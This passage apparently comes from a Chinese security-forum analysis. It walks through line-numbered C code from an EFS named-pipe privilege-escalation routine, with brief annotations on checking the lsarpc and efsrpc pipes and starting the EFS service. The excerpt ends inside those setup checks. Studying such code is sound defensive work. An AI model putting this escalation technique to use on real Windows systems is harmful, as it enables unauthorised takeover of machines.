 58 else if ((os.dwMajorVersion == 6 && (os.dwMinorVersion == 0 || os.dwMinorVersion == 1))) {
59 if (!does_pipe_exist(L"\\\\.\\pipe\\lsarpc")) {
60 BREAK_ON_ERROR("[ELEVATE] elevate_via_namedpipe_efs: \\pipe\\lsarpc is not listening.");
61 }
62 wEndpointUUID = &LSARPC_PIPE_MS_EFSR_UUID;
63 wNamedPipeEndpoint = &LSARPC_NAMEDPIPE;
64 }
检测是否存在这两个命名管道
65 else {
66 if (!does_pipe_exist(L"\\\\.\\pipe\\lsarpc") && !does_pipe_exist(L"\\\\.\\pipe\\efsrpc")) {
67 DWORD state;
68 if (service_query_status(EFS_SERVICE_NAME, &state) != ERROR_SUCCESS) {
69 BREAK_ON_ERROR("[ELEVATE] service_query_status: query service efs status failed.");
70 }
检测服务状态
71
72 if (state != SERVICE_RUNNING && state != SERVICE_START_PENDING && state != SERVICE_CONTINUE_PENDING) {
73 dprintf("[ELEVATE] service_query_status: efs service is not running. Trying to start...");
74 if (service_start(EFS_SERVICE_NAME) != ERROR_SUCCESS) {
75 BREAK_ON_ERROR("[ELEVATE] service_start: starting efs service failed.");
76 }
77 if (service_query_status(EFS_SERVICE_NAME, &state) != ERROR_SUCCESS) {
78 BREAK_ON_ERROR("[ELEVATE] service_query_status: query service efs status failed.");
79 }
80 }
81
82 if (state == SERVICE_START_PENDING || state == SERVICE_CONTINUE_PENDING) {
83 if (service_wait_for_status(EFS_SERVICE_NAME, SERVICE_RUNNING, 30000) != ERROR_SUCCESS) {
84 BREAK_ON_ERROR("[ELEVATE] service_wait_for_status: service start timed out.");
85 }
86 }
87 else if (state != SERVICE_RUNNING) {
88 BREAK_ON_ERROR("[ELEVATE] service_query_status: efs service is not running.");
先知社区